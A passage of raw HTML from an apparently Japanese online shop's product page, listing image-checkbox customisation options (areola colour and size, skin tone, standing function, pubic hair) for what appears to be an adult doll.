value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;839&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" title="乳輪の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage839">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-840"
data-price=""
data-label="乳輪の色04"
class="ppom-option-areolacolor-840 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-840"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;840&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" title="乳輪の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage840">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolasize  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolasize ppom-wrapper_outer-areolasize ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-areolasize">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolasize">乳輪サイズ（直径）</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolasize-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-4327"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-841"
data-price=""
data-label="乳輪サイズ-3cm"
class="ppom-option-areolasize-841 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-841"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-3cm&quot;,&quot;option_id&quot;:&quot;-3cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;841&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" title="乳輪サイズ-3cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage841">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-845"
data-price=""
data-label="乳輪サイズ-4cm"
class="ppom-option-areolasize-845 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-845"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-4cm&quot;,&quot;option_id&quot;:&quot;-4cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;845&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" title="乳輪サイズ-4cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun2-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage845">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-843"
data-price=""
data-label="乳輪サイズ-5cm"
class="ppom-option-areolasize-843 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-843"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-5cm&quot;,&quot;option_id&quot;:&quot;-5cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;843&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" title="乳輪サイズ-5cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage843">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-844"
data-price=""
data-label="乳輪サイズ-6cm"
class="ppom-option-areolasize-844 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-844"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-6cm&quot;,&quot;option_id&quot;:&quot;-6cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;844&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" title="乳輪サイズ-6cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage844">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=naillabiacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 naillabiacolor ppom-wrapper_outer-naillabiacolor ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-naillabiacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="naillabiacolor">手甲と足甲の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-naillabiacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-4327"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-846"
data-price=""
data-label="1"
class="ppom-option-naillabiacolor-846 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-846"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;1&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;1&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;1&quot;,&quot;option_id&quot;:&quot;1&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;846&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" title="1" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage846">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-847"
data-price=""
data-label="2"
class="ppom-option-naillabiacolor-847 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-847"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;2&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;2&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;2&quot;,&quot;option_id&quot;:&quot;2&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;847&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" title="2" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage847">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-848"
data-price=""
data-label="3"
class="ppom-option-naillabiacolor-848 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-848"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;3&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;3&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;3&quot;,&quot;option_id&quot;:&quot;3&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;848&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" title="3" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage848">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-849"
data-price=""
data-label="4"
class="ppom-option-naillabiacolor-849 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-849"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;4&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;4&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;4&quot;,&quot;option_id&quot;:&quot;4&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;849&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" title="4" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage849">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-850"
data-price=""
data-label="5"
class="ppom-option-naillabiacolor-850 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-850"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;5&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;5&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;5&quot;,&quot;option_id&quot;:&quot;5&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;850&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" title="5" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage850">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=standing  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 standing ppom-wrapper_outer-standing ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-standing">
<!-- if title of field exist -->
<label class="form-control-label"
for="standing">自立機能</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-851"
data-price=""
data-label="なし"
class="ppom-option-standing-851 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-851"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;851&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/buzhanli-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage851">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-852"
data-price=""
data-label="自立式"
class="ppom-option-standing-852 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-852"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;option_id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;852&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" title="自立式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/zhanli--100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage852">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=pubichair  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 pubichair ppom-wrapper_outer-pubichair ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-pubichair">
<!-- if title of field exist -->
<label class="form-control-label"
for="pubichair">陰毛付き</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-853"
data-price=""
data-label="なし"
class="ppom-option-pubichair-853 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-853"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;853&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
